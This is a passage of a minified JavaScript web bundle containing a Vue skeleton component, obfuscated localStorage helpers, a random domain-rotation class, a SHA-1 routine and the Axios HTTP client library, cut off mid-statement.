gap"},xc={class:"s-col-6"},Tc={class:"s-col-6"},Cc=mc(Object.assign({name:"temp-skeleton"},{__name:"temp-skeleton",setup:t=>(t,e)=>{const n=gc;return lo(),po("div",yc,[bc,_c,(lo(),po(ro,null,er(3,t=>_o("div",wc,[(lo(),po(ro,null,er(6,t=>_o("div",Ac,[wo(n)])),64))])),64)),wo(n),Sc,wo(n),(lo(),po(ro,null,er(4,t=>_o("div",Ec,[_o("div",xc,[wo(n)]),_o("div",Tc,[wo(n)])])),64))])}}),[["__scopeId","data-v-48620e50"]]),Bc="y9-list",kc="y9-md5";function Rc(t){return t[Math.floor(Math.random()*t.length)]}function Oc(t="",e="FOR91"){if(!t)return"";let n="",r=e.length;for(let o=0;o<t.length;o++){let i=t.charCodeAt(o)^e.charCodeAt(o%r);n+=String.fromCharCode(i)}return n}let Dc;function Ic(){return void 0!==Dc?Dc:Dc=function(){try{if(localStorage)return localStorage.setItem("_niceDay","value"),localStorage.removeItem("_niceDay"),!0}catch(t){}return!1}()}const Lc={};function Pc(t){if(!Ic())return Lc[t];let e="__$$[".concat(t,"]"),n=localStorage.getItem(e),r=n;if(r){r=Oc(n);let t=null;if(r=r.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let o=r[0]+r[r.length-1];"[]"!==o&&"{}"!==o&&"true"!==r&&"false"!==r||(r=JSON.parse(r))}return r}function Nc(t,e,n){if(!Ic())return Lc[t]=e,n&&"number"==typeof n&&setTimeout(function(){Lc[t]=null},1e3*n),!1;let r="__$$[".concat(t,"]");"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+="_T{".concat(Date.now()+1e3*n,"}T_"));let o=Oc(String(e));localStorage.setItem(r,o)}const Mc=new class{constructor(){this.md5=Pc(kc)||"",this.list=[],this.vList=[],this.isOpen=!1}initByConfig(t){if("object"!=typeof t)return;const{domains:e,md5:n,is_deduplicate:r}=t;e&&Array.isArray(e)&&0!==e.length&&(this.md5!==n?(this.vList=[],Nc(Bc,"")):this.vList=Pc(Bc)||[],Nc(kc,n),this.list=e,this.isOpen=r)}_secondsUntilEndOfDay(){const t=new Date,e=new Date(t);e.setHours(23,59,59,999);const n=e-t;return Math.floor(n/1e3)}run(){const t=this.list;if(!t.length)return"";let e=t;if(this.isOpen&&t.length!==this.vList.length){e=[];let n=new Set(this.vList);t.forEach((t,r)=>{n.has(r)||e.push(t)});let r=Rc(e);this.vList.push(t.findIndex(function(t){return t===r}));let o=this._secondsUntilEndOfDay();return Nc(Bc,this.vList,o),r}return Rc(e)||""}};function jc(t){var e,n,r=new Uint8Array(function(t){var e,n,r,o=[];for(e=0;e<t.length;e++)(n=t.charCodeAt(e))<128?o.push(n):n<2048?o.push(192+(n>>6&31),128+(63&n)):((r=55296^n)>>10?o.push(224+(n>>12&15)):(n=(r<<10)+(56320^t.charCodeAt(++e))+65536,o.push(240+(n>>18&7),128+(n>>12&63))),o.push(128+(n>>6&63),128+(63&n)));return o}(t)),o=16+(r.length+8>>>6<<4);for((t=new Uint8Array(o<<2)).set(new Uint8Array(r.buffer)),t=new Uint32Array(t.buffer),n=new DataView(t.buffer),f=0;f<o;f++)t[f]=n.getUint32(f<<2);t[r.length>>2]|=128<<24-8*(3&r.length),t[o-1]=r.length<<3;var i=[],s=[function(){return l[1]&l[2]|~l[1]&l[3]},function(){return l[1]^l[2]^l[3]},function(){return l[1]&l[2]|l[1]&l[3]|l[2]&l[3]},function(){return l[1]^l[2]^l[3]}],a=function(t,e){return t<<e|t>>>32-e},c=[1518500249,1859775393,-1894007588,-899497514],l=[1732584193,-271733879,null,null,-1009589776];for(l[2]=~l[0],l[3]=~l[1],f=0;f<t.length;f+=16){var u=l.slice(0);for(e=0;e<80;e++)i[e]=e<16?t[f+e]:a(i[e-3]^i[e-8]^i[e-14]^i[e-16],1),n=a(l[0],5)+s[e/20|0]()+l[4]+i[e]+c[e/20|0]|0,l[1]=a(l[1],30),l.pop(),l.unshift(n);for(e=0;e<5;e++)l[e]=l[e]+u[e]|0}n=new DataView(new Uint32Array(l).buffer);for(var f=0;f<5;f++)l[f]=n.getUint32(f<<2);return Array.prototype.map.call(new Uint8Array(new Uint32Array(l).buffer),function(t){return(t<16?"0":"")+t.toString(16)}).join("")}function Uc(t,e){return function(){return t.apply(e,arguments)}}const{toString:Fc}=Object.prototype,{getPrototypeOf:Vc}=Object,zc=(t=>e=>{const n=Fc.call(e);return t[n]||(t[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Hc=t=>(t=t.toLowerCase(),e=>zc(e)===t),qc=t=>e=>typeof e===t,{isArray:Kc}=Array,Wc=qc("undefined");const $c=Hc("ArrayBuffer");const Yc=qc("string"),Jc=qc("function"),Gc=qc("number"),Xc=t=>null!==t&&"object"==typeof t,Qc=t=>{if("object"!==zc(t))return!1;const e=Vc(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},Zc=Hc("Date"),tl=Hc("File"),el=Hc("Blob"),nl=Hc("FileList"),rl=Hc("URLSearchParams"),[ol,il,sl,al]=["ReadableStream","Request","Response","Headers"].map(Hc);function cl(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,o;if("object"!=typeof t&&(t=[t]),Kc(t))for(r=0,o=t.length;r<o;r++)e.call(null,t[r],r,t);else{const o=n?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let s;for(r=0;r<i;r++)s=o[r],e.call(null,t[s],s,t)}}function ll(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,o=n.length;for(;o-- >0;)if(r=n[o],e===r.toLowerCase())return r;return null}const ul="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,fl=t=>!Wc(t)&&t!==ul;const hl=(t=>e=>t&&e instanceof t)("undefined"!=typeof Uint8Array&&Vc(Uint8Array)),dl=Hc("HTMLFormElement"),pl=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),gl=Hc("RegExp"),ml=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};cl(n,(n,o)=>{let i;!1!==(i=e(n,o,t))&&(r[o]=i||n)}),Object.defineProperties(t,r)},vl="abcdefghijklmnopqrstuvwxyz",yl="0123456789",bl={DIGIT:yl,ALPHA:vl,ALPHA_DIGIT:vl+vl.toUpperCase()+yl};const _l=Hc("AsyncFunction"),wl={isArray:Kc,isArrayBuffer:$c,isBuffer:function(t){return null!==t&&!Wc(t)&&null!==t.constructor&&!Wc(t.constructor)&&Jc(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||Jc(t.append)&&("formdata"===(e=zc(t))||"object"===e&&Jc(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&$c(t.buffer),e},isString:Yc,isNumber:Gc,isBoolean:t=>!0===t||!1===t,isObject:Xc,isPlainObject:Qc,isReadableStream:ol,isRequest:il,isResponse:sl,isHeaders:al,isUndefined:Wc,isDate:Zc,isFile:tl,isBlob:el,isRegExp:gl,isFunction:Jc,isStream:t=>Xc(t)&&Jc(t.pipe),isURLSearchParams:rl,isTypedArray:hl,isFileList:nl,forEach:cl,merge:function t(){const{caseless:e}=fl(this)&&this||{},n={},r=(r,o)=>{const i=e&&ll(n,o)||o;Qc(n[i])&&Qc(r)?n[i]=t(n[i],r):Qc(r)?n[i]=t({},r):Kc(r)?n[i]=r.slice():n[i]=r};for(let o=0,i=arguments.length;o<i;o++)arguments[o]&&cl(arguments[o],r);return n},extend:(t,e,n,{allOwnKeys:r}={})=>(cl(e,(e,r)=>{n&&Jc(e)?t[r]=Uc(e,n):t[r]=e},{allOwnKeys:r}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let o,i,s;const a={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),i=o.length;i-- >0;)s=o[i],r&&!r(s,t,e)||a[s]||(e[s]=t[s],a[s]=!0);t=!1!==n&&Vc(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:zc,kindOfTest:Hc,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(Kc(t))return t;let e=t.length;if(!Gc(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:dl,hasOwnProperty:pl,hasOwnProp:pl,reduceDescriptors:ml,freezeMethods:t=>{ml(t,(e,n)=>{if(Jc(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];Jc(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach(t=>{n[t]=!0})};return Kc(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,e,n){return e.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(t,e)=>null!=t&&Number.isFinite(t=+t)?t:e,findKey:ll,global:ul,isContextDefined:fl,ALPHABET:bl,generateString:(t=16,e=bl.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&Jc(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(Xc(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const o=Kc(t)?[]:{};return cl(t,(t,e)=>{const i=n(t,r+1);!Wc(i)&&(o[e]=i)}),e[r]=void 0,o}}return t};return n(t,0)},isAsyncFn:_l,isThenable:t=>t&&(Xc(t)||Jc(t))&&Jc(t.then)&&Jc(t.catch)};function Al(t,e,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}wl.inherits(Al,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:wl.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Sl=Al.prototype,El={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{El[t]={value:t}}),Object.defineProperties(Al,El),Object.defineProperty(Sl,"isAxiosError",{value:!0}),Al.from=(t,e,n,r,o,i)=>{const s=Object.create(Sl);return wl.toFlatObject(t,s,function(t){return t!==Error.prototype},t=>"isAxiosError"!==t),Al.call(s,t.message,e,n,r,o),s.cause=t,s.name=t.name,i&&Object.assign(s,i),s};function xl(t){return wl.isPlainObject(t)||wl.isArray(t)}function Tl(t){return wl.endsWith(t,"[]")?t.slice(0,-2):t}function Cl(t,e,n){return t?t.concat(e).map(function(t,e){return t=Tl(t),!n&&e?"["+t+"]":t}).join(n?".":""):e}const Bl=wl.toFlatObject(wl,{},null,function(t){return/^is[A-Z]/.test(t)});function kl(t,e,n){if(!wl.isObject(t))throw new TypeError("target must be an object");e=e||new FormData;const r=(n=wl.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,e){return!wl.isUndefined(e[t])})).metaTokens,o=n.visitor||l,i=n.dots,s=n.indexes,a=(n.Blob||"undefined"!=typeof Blob&&Blob)&&wl.isSpecCompliantForm(e);if(!wl.isFunction(o))throw new TypeError("visitor must be a function");function c(t){if(null===t)return"";if(wl.isDate(t))return t.toISOString();if(!a&&wl.isBlob(t))throw new Al("Blob is not supported. Use a Buffer instead.");return wl.isArrayBuffer(t)||wl.isTypedArray(t)?a&&"function"==typeof Blob?new Blob([t]):Buffer.from(t):t}function l(t,n,o){let a=t;if(t&&!o&&"object"==typeof t)if(wl.endsWith(n,"{}"))n=r?n:n.slice(0,-2),t=JSON.stringify(t);else if(wl.isArray(t)&&function(t){return wl.isArray(t)&&!t.some(xl)}(t)||(wl.isFileList(t)||wl.endsWith(n,"[]"))&&(a=wl.toArray(t)))return n=Tl(n),a.forEach(function(t,r){!wl.isUndefined(t)&&null!==t&&e.append(!0===s?Cl([n],r,i):null===s?n:n+"[]",c(t))}),!1;return!!xl(t)||(e.append(Cl(o,n,i),c(t)),!1)}const u=[],f=Object.assign(Bl,{defaultVisitor:l,convertValue:c,isVisitable:xl});if(!wl.isObject(t))throw new TypeError("data must be an object");return function t(n,r){if(!wl.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+r.join("."));u.push(n),wl.forEach(n,function(n,i){!0===(!(wl.isUndefined(n)||null===n)&&o.call(e,n,wl.isString(i)?i.trim():i,r,f))&&t(n,r?r.concat(i):[i])}),u.pop()}}(t),e}function Rl(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return e[t]})}function Ol(t,e){this._pairs=[],t&&kl(t,this,e)}const Dl=Ol.prototype;function Il(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Ll(t,e,n){if(!e)return t;const r=n&&n.encode||Il,o=n&&n.serialize;let i;if(i=o?o(e,n):wl.isURLSearchParams(e)?e.toString():new Ol(e,n).toString(r),i){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}Dl.append=function(t,e){this._pairs.push([t,e])},Dl.toString=function(t){const e=t?function(e){return t.call(this,e,Rl)}:Rl;return this._pairs.map(function(t){return e(t[0])+"="+e(t[1])},"").join("&")};class Pl{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){wl.forEach(this.handlers,function(e){null!==e&&t(e)})}}const Nl={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ml={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:Ol,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},jl="undefined"!=typeof window&&"undefined"!=typeof document,Ul=(Fl="undefined"!=typeof navigator&&navigator.product,jl&&["ReactNative","NativeScript","NS"].indexOf(Fl)<0);var Fl;const Vl="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,zl=jl&&window.location.href||"http://localhost",Hl={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:jl,hasStandardBrowserEnv:Ul,hasStandardBrowserWebWorkerEnv:Vl,origin:zl},Symbol.toStringTag,{value:"Module"})),...Ml};function ql(t){function e(t,n,r,o){let i=t[o++];if("__proto__"===i)return!0;const s=Number.isFinite(+i),a=o>=t.length;if(i=!i&&wl.isArray(r)?r.length:i,a)return wl.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!s;r[i]&&wl.isObject(r[i])||(r[i]=[]);return e(t,n,r[i],o)&&wl.isArray(r[i])&&(r[i]=function(t){const e={},n=Object.keys(t);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],e[i]=t[i];return e}(r[i])),!s}if(wl.isFormData(t)&&wl.isFunction(t.entries)){const n={};return wl.forEachEntry(t,(t,r)=>{e(function(t){return wl.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),r,n,0)}),n}return null}const Kl={transitional:Nl,adapter:["xhr","http","fetch"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,o=wl.isObject(t);o&&wl.isHTMLForm(t)&&(t=new FormData(t));if(wl.isFormData(t))return r?JSON.stringify(ql(t)):t;if(wl.isArrayBuffer(t)||wl.isBuffer(t)||wl.isStream(t)||wl.isFile(t)||wl.isBlob(t)||wl.isReadableStream(t))return t;if(wl.isArrayBufferView(t))return t.buffer;if(wl.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return kl(t,new Hl.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return Hl.isNode&&wl.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((i=wl.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return kl(i?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||r?(e.setContentType("application/json",!1),function(t,e,n){if(wl.isString(t))try{return(e||JSON.parse)(t),wl.trim(t)}catch($u){if("SyntaxError"!==$u.name)throw $u}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||Kl.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(wl.isResponse(t)||wl.isReadableStream(t))return t;if(t&&wl.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch($u){if(n){if("SyntaxError"===$u.name)throw Al.from($u,Al.ERR_BAD_RESPONSE,this,null,this.response);throw $u}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Hl.classes.FormData,Blob:Hl.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};wl.forEach(["delete","get","head","post","put","patch"],t=>{Kl.headers[t]={}});const Wl=wl.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),$l=Symbol("internals");function Yl(t){return t&&String(t).trim().toLowerCase()}function Jl(t){return!1===t||null==t?t:wl.isArray(t)?t.map(Jl):String(t)}function Gl(t,e,n,r,o){return wl.isFunction(r)?r.call(this,e,n):(o&&(e=n),wl.isString(e)?wl.isString(r)?-1!==e.indexOf(r):wl.isRegExp(r)?r.test(e):void 0:void 0)}class Xl{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function o(t,e,n){const o=Yl(e);if(!o)throw new Error("header name must be a non-empty string");const i=wl.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||e]=Jl(t))}const i=(t,e)=>wl.forEach(t,(t,n)=>o(t,n,e));if(wl.isPlainObject(t)||t instanceof this.constructor)i(t,e);else if(wl.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim()))i((t=>{const e={};let n,r,o;return t&&t.split("\n").forEach(function(t){o=t.indexOf(":"),n=t.substring(0,o).trim().toLowerCase(),r=t.substring(o+1).trim(),!n||e[n]&&Wl[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)}),e})(t),e);else if(wl.isHeaders(t))for(const[s,a]of t.entries())o(a,s,n);else null!=t&&o(e,t,n);return this}get(t,e){if(t=Yl(t)){const n=wl.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(wl.isFunction(e))return e.call(this,t,n);if(wl.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=Yl(t)){const n=wl.findKey(this,t);return!(!n||void 0===this[n]||e&&!Gl(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function o(t){if(t=Yl(t)){const o=wl.findKey(n,t);!o||e&&!Gl(0,n[o],o,e)||(delete n[o],r=!0)}}return wl.isArray(t)?t.forEach(o):o(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const o=e[n];t&&!Gl(0,this[o],o,t,!0)||(delete this[o],r=!0)}return r}normalize(t){const e=this,n={};return wl.forEach(this,(r,o)=>{const i=wl.findKey(n,o);if(i)return e[i]=Jl(r),void delete e[o];const s=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,n)=>e.toUpperCase()+n)}(o):String(o).trim();s!==o&&delete e[o],e[s]=Jl(r),n[s]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return wl.forEach(this,(n,r)=>{null!=n&&!1!==n&&(e[r]=t&&wl.isArray(n)?n.join(", "):n)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach(t=>n.set(t)),n}static accessor(t){const e=(this[$l]=this[$l]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=Yl(t);e[r]||(!function(t,e){const n=wl.toCamelCase(" "+e);["get","set","has"].forEach(r=>{Object.defineProperty(t,r+n,{value:function(t,n,o){return this[r].call(this,e,t,n,o)},configurable:!0})})}(n,t),e[r]=!0)}return wl.isArray(t)?t.forEach(r):r(t),this}}function Ql(t,e){const n=this||Kl,r=e||n,o=Xl.from(r.headers);let i=r.data;return wl.forEach(t,function(t){i=t.call(n,i,o.normalize(),e?e.status:void 0)}),o.normalize(),i}function Zl(t){return!(!t||!t.__CANCEL__)}function tu(t,e,n){Al.call(this,null==t?"canceled":t,Al.ERR_CANCELED,e,n),this.name="CanceledError"}function eu(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new Al("Request failed with status code "+n.status,[Al.ERR_BAD_REQUEST,Al.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}Xl.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),wl.reduceDescriptors(Xl.prototype,({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[n]=t}}}),wl.freezeMethods(Xl),wl.inherits(tu,Al,{__CANCEL__:!0});const nu=(t,e,n=3)=>{let r=0;const o=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let o,i=0,s=0;return e=void 0!==e?e:1e3,function(a){const c=Date.now(),l=r[s];o||(o=c),n[i]=a,r[i]=c;let u=s,f=0;for(;u!==i;)f+=n[u++],u%=t;if(i=(i+1)%t,i===s&&(s=(s+1)%t),c-o<e)return;const h=l&&c-l;return h?Math.round(1e3*f/h):void 0}}(50,250);return function(t,e){let n=0;const r=1e3/e;let o=null;return function(){const e=!0===this,i=Date.now();if(e||i-n>r)return o&&(clearTimeout(o),o=null),n=i,t.apply(null,arguments);o||(o=setTimeout(()=>(o=null,n=Date.now(),t.apply(null,arguments)),r-(i-n)))}}(n=>{const i=n.loaded,s=n.lengthComputable?n.total:void 0,a=i-r,c=o(a);r=i;const l={loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:c||void 0,estimated:c&&s&&i<=s?(s-i)/c:void 0,event:n,lengthComputable:null!=s};l[e?"download":"upload"]=!0,t(l)},n)},ru=Hl.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=wl.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return function(){return!0}}(),ou=Hl.hasStandardBrowserEnv?{write(t,e,n,r,o,i){const s=[t+"="+encodeURIComponent(e)];wl.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),wl.isString(r)&&s.push("path="+r),wl.isString(o)&&s.push("domain="+o),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function iu(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}const su=t=>t instanceof Xl?{...t}:t;function au(t,e){e=e||{};const n={};function r(t,e,n){return wl.isPlainObject(t)&&wl.isPlainObject(e)?wl.merge.call({caseless:n},t,e):wl.isPlainObject(e)?wl.merge({},e):wl.isArray(e)?e.slice():e}function o(t,e,n){return wl.isUndefined(e)?wl.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function i(t,e){if(!wl.isUndefined(e))return r(void 0,e)}function s(t,e){return wl.isUndefined(e)?wl.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function a(n,o,i){return i in e?r(n,o):i in t?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(t,e)=>o(su(t),su(e),!0)};return wl.forEach(Object.keys(Object.assign({},t,e)),function(r){const i=c[r]||o,s=i(t[r],e[r],r);wl.isUndefined(s)&&i!==a||(n[r]=s)}),n}const cu=t=>{const e=au({},t);let n,{data:r,withXSRFToken:o,xsrfHeaderName:i,xsrfCookieName:s,headers:a,auth:c}=e;if(e.headers=a=Xl.from(a),e.url=Ll(iu(e.baseURL,e.url),t.params,t.paramsSerializer),c&&a.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):""))),wl.isFormData(r))if(Hl.hasStandardBrowserEnv||Hl.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(n=a.getContentType())){const[t,...e]=n?n.split(";").map(t=>t.trim()).filter(Boolean):[];a.setContentType([t||"multipart/form-data",...e].join("; "))}if(Hl.hasStandardBrowserEnv&&(o&&wl.isFunction(o)&&(o=o(e)),o||!1!==o&&ru(e.url))){const t=i&&s&&ou.read(s);t&&a.set(i,t)}return e},lu="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise(function(e,n){const r=cu(t);let o=r.data;const i=Xl.from(r.headers).normalize();let s,{responseType:a}=r;function c(){r.cancelToken&&r.cancelToken.unsubscribe(s),r.signal&&r.signal.removeEventListener("abort",s)}let l=new XMLHttpRequest;function u(){if(!l)return;const r=Xl.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());eu(function(t){e(t),c()},function(t){n(t),c()},{data:a&&"text"!==a&&"json"!==a?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:t,request:l}),l=null}l.open(r.method.toUpperCase(),r.url,!0),l.timeout=r.timeout,"onloadend"in l?l.onloadend=u:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(u)},l.onabort=function(){l&&(n(new Al("Request aborted",Al.ECONNABORTED,r,l)),l=null)},l.onerror=function(){n(new Al("Network Error",Al.ERR_NETWORK,r,l)),l=null},l.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const e=r.transitional||Nl;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new Al(t,e.clarifyTimeoutError?Al.ETIMEDOUT:Al.ECONNABORTED,r,l)),l=null},void 0===o&&i.setContentType(null),"setRequestHeader"in 